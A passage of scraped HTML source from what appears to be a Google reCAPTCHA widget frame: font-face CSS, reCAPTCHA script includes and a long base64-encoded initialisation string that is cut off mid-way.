U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_VFltyHESKuTFSZqdRox4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_VFltyHESKuTFSZqdRox4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_VFltyHESKuTFSZqdRox4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22al8gwp/CpMOmC8Kue8KZW2sGw5bCjyUhNhY/wrzCowzDqMKIw47DhX7ChcOmOTbCnsKIDMKzwqLCtkhtcsKzM8ORXcKFCsOrw4DCnk/[base64]/CisKLwohFwrTDnlvCoCnChcKKw4BrZH9Ye2PCiG7CiDvCv8K5wozDt8OlHsOuVsOHwokHP8KvwpBLw7FBwoBOwolkO8Ozw7rCnCHClMKMb3cXHMKLwpbDtAlTwoNgeMKnAsOnXDLCgXRuBFPCuhJxw5YUXsKgE8KDw53DnW3ClQHDkMK7ecOLwr7CpW/CkVLCsEPCnCRaKsK+wqHCnCUJwoVfw6zCi3NADU0kBA0nwqjDozbDosOzSh7ChMOAWBdAwqw9wqN4wpFgwr3DlWgJw7LDpyXCn8OvB2/CsC4rwozClDgcKUTCrDA+cMOEYmLCgHEWw77DqsKkwqANdVbCt10LM8KTL8OvwoTDpyDCuFDDpMOcRMKcw7TCm8O7w7VECx/[base64]/Xi56WsKkwp/CoBfDmlplw6BRI8KIw63Dn8OSw5hDWMOnw6bCk0LCnnkUQ2Q+w6FnAkDCrsK9w7FBGChIWmEdwptww5wAAcKiJi9VwoUow7tiaDrDvMOxwpVFw4TDjnlOXsOrV0d/SsOAw7/DvsOuE8KNGcOzcsKww60bIHZOwoJoIXHCnSjCl8Khw64CwrcqwqsvG07CpsKrTRYzwqnDoMKCwokUwr3DjsOHw5x9bQ4Cw4gCw5LCmcKtasOBwqBxccK8w4NhOcOIw7VKLj3Cv3/Cuy7CpsKCS8O5w4XDqyx2w6kHw40+wp1Cw61Mw7pcwqUHwrnCgQDCgjDCigDCjnpywotxYcKwwoJkCBJdER0Cw5NtwpQPwrHCn3dAcsK0fsK0Q8OXw5vDsWRPMsOYwrvCtsKDw4rCi8K9w7PDg2FQwpUVDgbCq8K/w7JJM8KwQWVVwrg5ZcOfwrvClmsdwqXCvWnDuMOgw6kZGiPDmMKxwqsqWjnDrcOKGsOEfsOVw4MEw6IXNx3DuMO1PsOgM8OSLG7DiHkow5bChMOwD07CkV7Ckid/w5/ChCE4HsO+McOdwr3DiXMEwqjDpHzDg2fCoUnDmXnClx3DqcKowr1QccKEelTDmBPCk8ONd8OpXETDrUrCmHPDmz/[base64]/FxpbFcK8w51Hwr7DjcK4MWzCnm7CosK4w4Raw7zDm8K3BMKkGiPDqsOwFXvCocOtwofCjcKlwoxow7DCsMKjSMKNZMKPX0rDgcKUTsK/w4U0WClow4XDs8OGCWIjQMOzw5oww4DCicOVAMKuw60pw7hZf1dtw7hQw7JAcihaw5p2w4vChMOYwoLCjMOAVEfDvXzDqsOCw5UDwqBVwoFMw7EYw79ZwrrDsMOze8KxTcO2Vko3wovChsK/w53CpsOow7pYwp7DgMO5cGYjJMKhesO2M2tewrzDusOmd8K0aAJLw7LCrTHDoHFQIsOzZQ1Mw4PChcKBwr3CnHRPwrAXwr/DqXrCnALCtMOCwpzClQRDTMOiwofClgzCrQM0w6MnwrzDn8O+UH9sw4RYwp3DssOIwoFJIWDCk8OAAcOkM8KyDX8DUiwIEMOgw5IZTiPCusKoB8KvP8K0wrTCrsKMwqs3E8K0DsK8FzJKecKJBsKdXMKAw6oQNcOzwoHCucKmOl7Clm/DlsOUScKQwqIewrPDtMOvw5/[base64]/DqibDsyBOLGTCssO/OcOgw4vDr2fChk9gw7oTwr/CpD/DnhPCvcOzNMOGwrgYDG7CicOkP8KXTMKje8OkfsOfPcKew4fChHd4w6lTVnYJwqV5wqcxBXAfAsKgDcOmw77Di8KaFHjCinJXdDbDoAbCkH/ChMK8TsK8e2TCgCJtYcK/wpfDr8Kiw5AdfGBJwqM3aCLCqkhnwr1Iw5tGworCik3DmMOhwovDvU3DgV5gwrDDpMKRV8OOOkrDlcKEw7g7wpnCu0ANSsKCPcK2wpBYw5I6wr0XK8K5SB8/wpXDoMKcw4DCj1bCo8KowqJ5w48afz4mwpo+AlNoRsKewqfDoiLCmcO2IsO1w58kwoDDhkF0wo/ClcOTwocZB8KLHsO2wrwww4bDg8KkWsKAJAddw4gLwrjDhMOzGMO5w4TDmsKCwrbDmC0aZcOFw4BYZXk1wq3CvDvDgBDCl8K6bn7Csg/[base64]/w6ICw5cHw4MGC8O1UMO9UMKEw54Iw6wVwo/DlWBywoNVw7bDrCHCmRg8VA17wpt2NsKQwr3CusOnwqDDgcK7w6UZwrtvw4ktwpE4w5DDkwDCnMKXdcKvZ29pasKkwpJJbcONAC9GasOgVSXCsk8Bwr0PE8KrAHXDohnCisKMQsOnw4vDkyXCqCfDjStBGMOJw4/Cu39TYU3CvsO3a8O5w48kwrZ3w6/CvcKdT2kZDjtnNMKNBcOtK8OrVcOSWCl9IgNzwpsrJ8KFMsOWMMKjwpPCgsONwqIsw6HClEsnwpkHwobCmMKYOcOUIk0TwpXCmQkDZG9FYQI1w6BAasK1w7fDshHDoX/[base64]/w7LDlmXDm3wxw6BSwoNmY8K7wqnDg8O/STN8CznDnxhywqzDmsKIw7RlTSbDj18Cw5dOX8KlwrjDgW1aw4coRMOqwrAVwplueXpTwqwLMUQYUjLDl8Otw5JowojCmFJUW8KXTcOHwpFzLCbChTY6w7IKIcOJwrsKRmPDpMKCwoYGXC1owrXCuQsvDUVawpteAcO6d8OKNyFoWsOlen/DiiPDvDIQHSZjecO0w6XCg3Fgw4Y2JEh3wqVTbRzDvhPClsKTWn1LNcOXIcOcw54nwrTCkcOzWHZFwp/CiWxpw54mOsO0KwsybVUXQ8KrwpjDvsOpwo/CvMOcw6VjwrlnTAXDmsKdNUvCkztKwrF+L8KuwrfCkMOaw5PDjsO0w74zwpQPw67CmMKVNMKSwqnDtVxic2DChsOlw5Vxw5QwwrEdwrHCrQYTWDhMAF5LX8O8FcKYcMKowp3DocOWZ8KBwosZwotRw4saDifCnxQmcQvDkDLCqsOJw5rCuG9FcsOew73CicK8ZsOnwq/[base64]/DvU0AU8OwwrE6wp7DqwnCng/DuQPChcOVwo/Cm8KgZhYHfsOOw6/DjMOMw5DCucOIPWzClnXDosOxY8Kzw7pxwqTDgcOswoBHwrN2ejABw5fCucO4NsOgwplowo3DkXnCpzPCmsK7w63DksOoesKSw6NqwrjCs8Omwo1twp/DoCPDow3DjHcWwq7Chm3Csz90Z8KSX8ODw7J4w7/DvcOkYsKSCW9zW8OHw4LDlMO7wpTDncKdw5bDgcOOIsKFGj/DlhPDg8K3wrHDpMOLw5zCkcOUPcO6w64BaEtXDWXDrsOGF8OPwotNw6cJw7XDgMONwrQ2wpnCmsKddMOpwoNfw4weSMO4FzvDuHfCvVphw5LCjMKBKzTCjVI3ME3CmMKWTsOWwplFw4/DscO9ODMKG8OGJGkoUcOoCk/CoRFXw57DsGJOwpDDjg7CkDAHwqJfwqvDosOaw5fClAsoLMOld8KuRglwdz3DpjDChMK+wpXDogM1w5zDl8KqDMKAN8KUBcKdwq/CoWrDvcOsw7pCw6BCwrzCtgDCgDMxFsOqw6DCicKIwo83PsOnwqjDqsOKHD3DlDDDlgzDn2EPVW/Dq8O8wpZZAFzDnElbCFAowqMyw7bCtTBFcMKnw4BLY8KwTDwqwrkMVMKLw4Uiw7VTek4fVsK2wpcZfmbDlsKWBMKKw4sIKcOPwoMGX0DDrWfDjDzDmhvCgHJIw6tySsO1w4Nnw6AFbxjCosO/EcOPw5PDgWXDuj1Qw4nDuVbDoFjCjsO7w4jCj2kJV1HCqsOFwrF7w45lXcK3GXHCl8KlwoTDrzEMLTPDucOFw7I3PAPCtcO4wol7w6nDqMO+QGBdb8Khw5d/wp7DpsOWAsOXw5fCksKKw5RtfGJmwrfDjDHCvsOJwrLDvsKiN8OSwqPCozB2w77CrnMHwr/CvSUhwokhwpjDg1kQwokmwofCrMODZDXDj0zDniTChg5Hw5nCj2HDjRbDiUbCu8KVw6nCuVtRU8OrwpHDoisRwrfDizXCrHvDlsKxZcKLUlzChMOWw6fDhH/[base64]/RcK0wqLDijtyGcOxQkDCkcKqworCm8OxwofDpsO5w4/[base64]/DusKOfmY2wqPCh13CjMKGwpQXEcK8woHDjcK/L0DDg8KdSG7CqzU9wr3DogFZw5how4txw5QMw5XCnMOTN8O3wrRUcj5hbsOaw68RwoQYZWZFQRDCkWHCoElkw7PDmj9rNlwxw4phw6/[base64]/Yks0wqRnw4Y7w7LCiCFkw4zCv8OiwoMyH8OvwpPDrx4NwrRZURPCoGRcw4VuSUBnYxvDsDlCFkRtw691w6xtw7fClMKgw6zCp1/CnWp9w5DDsEZiXA3Cn8ONdhkCw4p7W1DDpsO4wpPDqVPDtcKAwrZ0w5jDgsOePsKxwrwkw5PDv8OmQsKVN8Ocw4PDrB3DlsOResKow5NJw6EdYsKUw7AAwrt2w7/[base64]/Du8OCKsKOccKcNzYJw6t5wpjCiCNOdcOlwpgSwp/CkcKwSzbDg8OkwrR+b1jCmTtxwoLChU/DncOAAsKkbMO7SMKeWRnDjmkZO8KRNsO7wozDi2ZNEsO6w6NYJhjDosKGwrLDncKtHRBGw5nCiFHDsEAmw5Azw71/wpvCpCAlw4YvwoxDw4PCjsKVwrQaPiRPE3QBLnzCgkbCvsOswq5nw5xuCMOFwpE/SCJBw5AHw5HDrMKzwppvQS3DisKYNMOudMKMw67CnMO3MUnDgX8wHMK5YcOcwoDCjnsgFAoPMcOjW8KPK8KFwqlowojDlMKhICHCgsKrwoNOw5Y/w6jClkw0w78CQycow4bCumUOJ3snwqbDmRI5fUnDscOabhrDnsO8wrRLw5NtW8KmIR8fPcOQBR0gw7d4wrZxwr3CkMOqw4FxGS9wwpdSDcKXwoHCkmtNVDpqwrclUnPDq8KPwplsw7dcwo/Dv8Otw4obw4lrwqLDhMK4w7XCn03Dt8KFdzRlBnhwwohewppjXsOOwrrCllsBZQ3DlsKTw6ZEwrIzXMKfw4F2W17Chx5xwqErwpbCtAPDswkWw7PDqU7Ctx/DuMKDw4h/[base64]/w5sQw6HDtsKRO8OzK8Kiwrl/[base64]/DmxBJw6TCssKgZnHDgsK9PcK2wq4Vwo/DkzkLcyxxLkDClll8E8OdwosHw6tbwoYswoDDtsOAw5pUDFcyMcKcw4hpW8OfYsKFKDvDpFksw53Cgn/DosKXTivDmcOFwoDCpHRnwozCi8K3UMOhwo7DlGUuESHClcKjw5/Cu8KSGCdEZgg8W8Knwq3Ds8KLw7/Cnk3DiirDnsKCw4XDkH5Sa8KYTcODaFZxVcOKwqY/woQWTWrDjMODYj1YAMKhwr3CgzZCw7JNKHQhYGzDqHrCgsKLw7PDtsOmODHDiMK2w67DoMK2FXJick/[base64]/wpAuVcOOwoQhwo0USMOQwokHGSrDm8KKwpEiw5RmesK5L8O6wp/CuMO7ezhTdXDCtw3CqwLCisK8VMONw5TCrcODNDQEATPCqx1MKxVjP8KSw5RrwpF9EjAuKMO6w5wzY8OSw4x8TMOuwoM/w7vCh3zCpxh1SMK7wq7CgMOjw77Do8OPwr3DqsKWwoHDnMK/[base64]/woXDpcO6wp7Dk2tOalTCvCUlwpvDp8O6NB7Cu8KNS8KeOsOawpPDhTdPwprCmVAKMV/Dj8OILmRNRzpxwqpFw7ZaC8KGdMKXaQcnBxbDnMKLejAPwqQcw7JtEsOPDU4ywpXDjTlPw6PCiGdbwqzCmcKDQSVne2Q0HgU6wqLDpMORwrVDwq7DsXjDncKsFsKyBHHDvcKrVMKRwp7ChjPCicO+e8KyCE/DoybDpsOcMzbCvAPDnMKPc8KZdltrThxRKlnClcKSw4kMwoRyICNOw5XCo8Kow6/Dg8Kxw5fCjAAvBcOLPEPDsAVGwoXCscO/[base64]/DhjvDtsOmdl4qWMKZIMKKMXEiXQAqw7QYdA7ChWxUB3lFJsORWD7ClMOOwoLDsDkYE8KOFyXCphHDs8KxIEtMwp1lP1rCi3QVw5fDog3DgcKgZSbCtsOhw4ohAsOfFMO/Jk7CqjoowqrDjwDCr8Kdw67DgMK6EFhjwrhxwrQzN8KyU8O/wofChEZAw7HDjw5Kw7jDu0vCpVUFwrcBecO/U8KxwoQQIBbCkhY+KMKHIW7CnsKZw5xZw41yw6IDwpTDlMOJw43CgAXDvnFDG8OoTXZEfkzDuENawqDChgDCm8O/BwUJw6k+OWtfw53CkMOOB0zCj2UcTsOjCMK8CcKIRsO2wohQwpnCiCI1GEjDhlzDlEnCgWlmR8K5w5NmM8OMNFYQw4zDl8K/JwZAbcO+e8KzwqrCtHrCuQ0uOnZYwpzCgkDDimLDnmlBBRtGwrHCuE7CsMOZw541wopAXHp8w5U9Fmh9PsOWw7EAw4odw7RmwoXDuMKmw6/DqgTDtSTDvMKUcmxdWjjCusONwrvCkmzDlil0VHDDlcOTacO9w6smasKTw7XDicKcAMOoZsOFw6AnwoZow6ZAwovCnRDCiFg6cMKMw4FWw7kOJnp8wpsuwoXDuMKhwqnDv1B+bsKow4PCrHNnwofDvcOrd8KLSF3CiQ/DlGHCisK0SWfDlMOod8OBw65ufy5vRSHDocO9RBDDiQFkfwVaCA/CijDDg8OyL8KiJsKdd0TDvTPCiGfDrE0fw7wjQcOOa8OWwrPCs2gaUn3CnMKuMghIw6tywpc4w54WewY/wpocN2vCnCjCkENMwp7Cj8KPwpx0w6zDrMO0Yk00VcK9LMO+wrh3SMOiw51QCHQ5w5TCqQcWY8O0dMKXOMOlwoEtOcKAw4/CoWEuFgATVMOjEcKRw7wAKkLDvVI8McOOwr3Di37DuDl8wp3DtAXCkMKpwrbDhB4QVXZKSMOCwoo7KMKgwrzDnsKfwp/Dqz0sw6B9dH97FcOXwovCiHEpe8KTwr3CiVVfE3rDjDY/bMOCJcOyYSTDgsOGTcKwwoEZwoPCjALDiAloAwVCG0DDpcOrCknDjsKQOcK7cUh+M8Ksw4xuccKVw7Eaw5DCngbCpcKAZ2XDgjHDsVbDnMKew5p3UcOXwqHDv8KEEMOew43DjsOMwoB2wrTDk8K3EQwyw4/[base64]/[base64]/DicKmLsOsQ8K0wpnDp8OoDHA0w7nDjcKww65Uw4vCtiLCuMO4w493wplHw43Dp8OLw5gQdzLClw4ewqUWw5DDtsOFwrMSZFpuwpFJw5jDpQ7DpMOEw4B5w754wpdbcMOUwp/DqGQywqUgN2sqwp7Cu1HCqglEwr4Uw7zCvXDCpjDDocOUw5Z7JsOfw6jCqBk6NMOCw6VWw7ZtV8KEScK2w78+WxU5wos7wrc5MjNcw5UAw4xWwpUfw5oPKwo2XyIfw5hcACtoZcOOVG7DlgdQCV5jwqlDY8KOXl3Dum7DvVFuRDfDgcKGwo1Wbm3Ct3/DlmrDv8OHEsOLbsObwo5QP8KfdMKtw7wXwqPDj1Z5wqsFQcOBwp/Dg8KCXsO1fMOydxPCpcOIaMOrw4g+w5ZTPD4ydsK6w5DCo1zDum7Dv3PDlcOkwotQwrdWwqLCjXtTKHRXwrxhfzjCoScYSCHCqTTConRnLDIsVXrClcO5DsOBW8O5w63CjiPCg8K/IMOewqdlZcOmWgrCjcO9Z2FQG8O9IHHCu8O2YTTCpsKrw5HDtMKgI8Klb8OYSgA2RxPDh8KgZRvCiMK6wrzCncOYQ33CuDkzVsORPVvCkcOPw4AWc8K5w4JqKsKrOMKiwqvDvMK2wpPCssKjw5lYd8Kmwo88Kwl6wrfCscO/HDhNMC9two4nwphhesOMVMKSw5ZhDcKFwrZiw6grw5XCpTldwqJtwp0WP38Owq/CrkxHSsOiw7dHw4QRw5kJacOfwojDmMKEw7YJVMO0BXbDjhHDjcORw5jDq1PChGzDicKNw4/CuCrDuwPDlTzDrsKZwqzDhMOYJMKhw5INBMOIS8KQG8OqJcK/w5w0w7kFw5bClcKUw4NnTsKxwrvDpxlzPMKAw7F/w5Ehw45lw7J3EMKMEsOXHcOYBykJMzNHfiTDkATDoMKJDsKfwoBTbRgCIsObwoTCoDTDnXtcBcKjw7jCrsOQwoXDg8KBB8K/w5jDlybDp8OWworCujUUf8OPw5dcwpgnw75qwrsSw6xXwoVZLWROQMKmfMKaw5FsZcKawqbDt8K/w47DtMKiQcKdJBvDhMOCczQaCcOSfybDg8Kse8OZPAxiMMOkLFcywqDDghcnfMKjw5Mww5rCssKOw6LCk8KIw4XCvDXDm0DCscKVHChJWQkKwqnCu3bDo2nDsCXCg8Kxw7g+w5kAw6ABAV9yTkPCrXh6w7AKwp11w7HDowfDpRjDi8OrGm5Aw53DlcKbw6/DnxXDqMK+WMKXwoBAw6YlAT5UUsOuw6rDtsOzwoDCnMKjO8ObSyXClBh5wqHCt8OnP8KRwqBqw4N6YsODw7pafn/CmMOcwrdZHMKFL2PCpsOrb381bTxEYkDCgj5nCnvCqsOCJEQoeMKac8Oxw5vCpFHCqcOVw60zwoXDhyzCj8OyJVDCl8OofcK7N03DiVrDkW5LwoZgwokGwp/CkzvDlMK2UifCssOtOxDDqjHDgxsXw6HDgQ82wqQvw6rChh0owoR8R8KqAMK8w5nDuRM5w5DDhsOoRcO+wqVTw78VwqDCvz8zHQ7CoVLCocOww5bCg1vCtyg+el88ScO3wodUwq/DncKBwqvDk1/[base64]/w6MRwq96w4vCq8OvYsK7wrdqw73DmMOXD17DrlQow5fCkcOTZgvCknzCgMKoWMOyCFfDmsKUS8KPBkgywoM5D8KNbHwnwq1Nbh4sw5wLwrhuLMKWLcOlw7ZrYlbDnXTCvkAZwpLCrcKEwrBTc8Kgw6PDsiTDnw/CgHR1CsKww6XCjinCpMO1A8KXJcKzw5N5wrlpASZZLnXDjcO7HB3DqMOewqrChsODFEonScKSw6RawqrDpR0AbFpWwoAWwpAlP0wPRsOxw5Y2A3LCihvDrH8Iw5XDlMO2w4o/w43Dri9jw4XCpMKnRMOwLWE9d10ow6vDkB7DnHlCTBDDoMOuWsKQw6U3w7BXJMKJwo7DkAPDqkt2w5VzX8OKR8Ovw43CgUkbwoZ1Y1fDhMKuw7DDgEHDm8OBwp19w4k6FFfChE0gLV3Cii/CjMKQC8OZAMKcwofCvsOFwpRtOcO/wp1UPk3Dp8KkMFPCoiIfKkHDlMOFw6zDqsOIwppnwp/CsMOYw5F1w41ow4Qmw7nCtSR1w4UzwqwOw7NCYsKwd8KsScK+w5BgNMKewqVdf8Ovw7pQwq8NwpsGw5DCqsOfHcOKw4fCpTcYwoZaw4cpaSxgw4LDssOrw6PDlD7DnsO/B8OAwponA8Ocw6dKdz/[base64]/DjsO0FsKcwrvDiAjDkMKTwpTDp3xhEcK+A8KjwoPDvW7DucO1e8KhwobDksK3MgZvwprCliTDqzbDrTdGXcOrZVcpN8K2w4XCg8KBfQLChA3DlybCgcK6w74kwqkjIMOvw7jCosOBw7p/wo50CMOuJ0Rswo83KXbDvcOMD8Otw7vCnz0tRwvClzvCt8KqwoPDo8OBwqPCqyEsw5bCkmbCp8OQwq0Uw6LCilxvXMKjS8Kpw5rCrMO+cjDCg3FKwo7Cs8KXw7Rhw6/Dn1fDssKvWRoALQsYTz85HcKew6/CtUN2ecOlw4caEcKZSGrCq8OGwozCrsOrwqlhGFJ5UmwiDCV6C8K9w5QKGxTCg8OACsOzw682flHDnFPCll/CuMKSwo3DmkFAWlQMw6RkJS3DogV7wox+GMKsw4rDgErCpcONw6RlwqDDqcKUT8KsahHCjcOhw7PDisOuUcOJw4DCnsK4w78Owrskw6pWwoHCjsKLw7IYwpPDv8Kkw5DCjntLGMOscMKkSW/DuEsow4XCvFhvw6nCrQ9ewp8+w4TCuQPCoERZB8OQwpJoNMO6JsKVHMOPwpgjw57CvD7Cl8ODVmRnFG/DrWnCrDxIwrB6VcOPQWR3Q8Kiwq3CmE58wq50wpfChwVow5jDgHNRUkHCg8OxwqApXsOEw67CoMOHwqpzM0rDtEcwHn4tK8OgCU9hWnzCgsOuUxl2OEwVw4TCo8OuwoHCrcOkfE4NIMKSw48JwpYCw4/DlsKjIw7DghxwVcOmXT3Cr8KVIRrCvsOQIMKrw7pZwpzDlk7Dg1HCmkHCk3HChxrDp8KzKz0Lw4Npw7UdDMKbW8OWOD9PHxHChB/DiBbDjG/Dn2bDkcKKwpxQwr3Dv8KpOXrDnR7CpsK1IizCqmTDt8KKw7kbJcKuH1IKw57CoXvDsTjDlcKqHcORworDvhk+ZnjClSXDplDCtgA2fRjCncOgwqwRw6rDhsOoZDPCgmZ8KDbClcOPwqbDqBHDnsOxNSHDtcOgOnlnw6tEw7vDr8KyUB/CtcOHOEwIV8KDYgXDtDrCtcK3VXzDqzUsFsOMw7/[base64]/DlcKLIwZnCMKzF8OIwpldXS7DoHrCs01gw4YHdVbDncO/wpvDpjHDtcOUXsOhw7crNTpKLBTDlDpUw6fDqsOIIBzDvcKkKjN4JcOFwqHDpMK7w5HCnRDCocOZFF/CnMKRwpgXwqLCmCXCn8OAD8O5w6MQHkUdwqPCmhBTTR/DiTk4UDg8w6ILw4nDg8Odw7ckKDgbFXMlwozDqRvCqDUKFcOMBjrDt8KqdTDDr0TDqMKcSEB/[base64]/CpFxbYChbwr8zR2MSUBUiPl5EPmwcw6lDVn7Ci8OrfMOSwpXDiRTDosOaFcOJbFFHw43Cg8KzQkYtwqI2NMK+wqvDmFDDs8KoS1fCkMKHw5/CscOfwpsGw4fCgMOgdkYpw67CrXfCsgPCqkUbaWZAEClow7nCh8ONwqBNw4jCh8K7fHzDmsKRQwzDq1DDnW/DgCFUw5Avw6LCqDQ3w4TCsBZ5BkvCqDQwGG7DlCF8w5PCkcOOTcOxwoDCusOmKsKIH8OSw4ZdwpU7wqDCiDvDsQMBwrjDjzlBwqjDrBjDi8KyF8OFSE9zBcOiKhQGwqHCmMKJw4ZVRMOxfUbCtWDDsnPCtMOMSDJpW8OFw6HCtB/ClsO5wqfDu3FtSTzCvsOfw5zDiMOpwoLDokwbwpXDlcKswrRRw4h0wp0hRAwQw5jClcOTAT7DqsKhay/ClhnDrsK2AxRmwoQKwo0fw6hqw47ChygIw5pZEsOxw6AXwqPDvC9LacKKwpTDpMOkHcOPdyd0clA0cDfCtMOqQcO3ScOCw7UqdsOMCMOuN8KCFcKlwrLCkzXDnSNCTivCucK4dm3CmcKvw6nDn8KHXDXDpcORUBBbRH/CpHJ/woTCmMKCTsKDcMOyw6PDtwDConJxw6PDocOyCDPDvwl/fUXCsWYLUw9ZayvCqVJyw4Qgw5kmalsFwos1A8KMccKBacO2wp/Cq8Orwo/[base64]/w4sowpYIw4d0w58bWsOhCwRlw7xkwpxYUnTCgMO5wqvCsjM/w7oXJ8ORw7/DnMKAcx5zw7DCl2TCjwPDr8KtYxUQwrXCjXUQw6LCswZUWUTDhcOWwocJwrPCp8ORwoQLwqU2JMOrw7bCuk/CtsO8woHDpMOdwr1Fw4EiByPDkDFIwpJGw7lOAxrCtxMtUsOTQUkzawjChsKAwrfClSLCssOJw5AHAcOuf8O/wpMfw47CmcK3cMKMwrgLwpYEwosbemnCvRJAwr9Tw6E9wrbDnMOeA8Oawo7Dhmkrw48rYsOxH1PCnysSw5YFJkdsw7DCqlsNXcKdZsOfW8KiUsKAclDDtTrDuMOQQMKoYArDt3TDrcK2CsOnw7t/[base64]/[base64]/DmXDCm8K/MMOowpDDg8OUw50SwoNbw4ogAyTCkcKwH8KEM8KQWiHDqwTDlsKBw7TCrAArwrcCw53DmcOTw7UlwqfDo8OfaMKRBcO8NMKrQS7DvV0lw5XDtT5eCg/CkcOjBXp/FsKcKMOow6UyWmnDksOxFsOVfGrDrR/CscOOw5rClDwiw6Uuw4EDw6vDtg7Dt8KEASt5wrU4wofCiMKQwqDDkMK7woM0wqHClMKIwpfDjsKpw6vDnx/[base64]/CiwzDpAccCMO5YsO6YMO7w7TDgsO/exLDoUNbOnHDk8OnKMOIHGAHb8O2GljDjsOFBMKiwqHCv8OvNcKdw4jDjEzDtwXCjG3Cp8OVw6/[base64]/CsOhwoTCs8KPwp/DsjRJw7jCtG0zAsOIdcK/[base64]/CtSjCoVPDhH7ChUFQEMOJU8OHwrDDgsKNwqvDuinDvBDCin7CkMKUw5cjDU7DshLCnkjCrsOIPcKrw7JlwqBwAMKRXTJCwphiDVxYw7LDmcOKG8KIIjTDiVPDtsO1wp7CmydqwrrCrCnCrGAjR1bDgXoTcDPDscOzKcO1wp0Vw5Uzw5IZSx18AC/CrcKVw6zDvkhTw7vCoBHDnRfDo8KMw7IMNU13WsOVw6vDp8KKXsOIw4xPw7cqw7lEWMKMwpRvw5UwwppFIsOpEiQzcMKxw4MpwoXDgsOewp8Iw7TClxfDtBrDp8O9DlA8MsOFU8OpD0c1wqduwrdUwo0pwoosw73CrCLDiMKIM8Kqw4odw6nCuMKLLsKXw6TDqx8jbQ/[base64]/DkcKTUcO4R8Kww6w5w6lWbCwEZcO3wq7DiC8fNsOUwqbDsMKZwq3CmTg+wrDDgFNzwoRpw4QHw4TCvcOzwrgIKcKSBwtJZkfCmT5tw4ZZI3pbw4LClsK9w4vCvWYzw6TDmsOOCyjCm8O4w6PDo8OmwrDCkn/DvcKWXMOzOMKTwq/ChcKkw47ClsKrw7PCrsKbwoRLZlMxwoHDiU7CsiVKcsOUccKXwqLCu8O+wpcawqzClcKgw7MlTHZVH3kPwppdw4PDicOYecKJGyjCssKLwoTDlsKbI8O9bMOPG8KpJMKDZhbCoRXCpgnDiX7CncOeaDfDp17DicKBwpQ2wpzDuyZcwpbDjsO/ScKFPV9sdH0Yw4R5Y8K5wqLCnXNicsKSwrQTw4A+OXLCjhlveWcdMG3Crl1rPzzCnwzDtlROw6/DnXNzw7jDqcKQdVlPwqLDpsKUwoFBw45vwqcrScK9wrPCghTDqGHDsldjw6LDm2DDqsK9w4EfwpkTGcK0wpbCs8KYwp19w41awoTDuCTDgUYISmrCisKPw53Dg8K+L8ODwrzCoHDDgsKtMsK8NCwpw4/Cm8KLHQoXMMK+WDZFwrMowoFawoE5ZMKnCHLClsKww6U5ScKlNjhww7MBwrzCrwJ/RMOwFkHCksKDN3nClMOODwJiwrxJw6knfsK5wqjCvcOnOcKFXicdw5LDpMOew7AoMcK2wpM8w4fDoX1yQMO6L3HDhcOvaCrDoWTCrBzCg8KRwrzCgcKdBSfCgsOXLQc9wrc/Chxbw5IYD0vCnALDlBQEGcOvYcKlw4DDnk/Dt8O9w5nDkkTDvFTCqFjCo8Kuw6Buw6EQNUQKO8KWwqbCsQ3Cg8OpwoDDrRYLEVVxYBbDv310w7bDsApgwr1MB2TCgMK6w4jDlsOkaVnDuA/CkMKlD8OqMUsIwrjDuMODwoPCqGgJA8OtI8O/wprChknCmQvDsEvCozfDiHBSFMKTC3dAfSA2wpxhQcOyw6p6bsKHT0gLaGnCnVrCksKzcjfDrRBCH8OuEXzDicOQKmrDoMKNYsOGNigPw63CpMOWaDHCpsOaTETChlUhw4duwoxGwrI/wq1xwrokY3nDnXLDocODHnk3MAXDpcKXwocrE3vCnsO/[base64]/DpMORLHTCmwrCqzfCjnJFbE8aXjczwrBKDMK+R8Ocw4FEf1HChsO/[base64]/CrcOrwo9HZ1nDqcKFwoTChcO4w54bYMObZnXDvMKBGgxBw4MJFztIQsOmKsKrHiPDtg05HE/Ck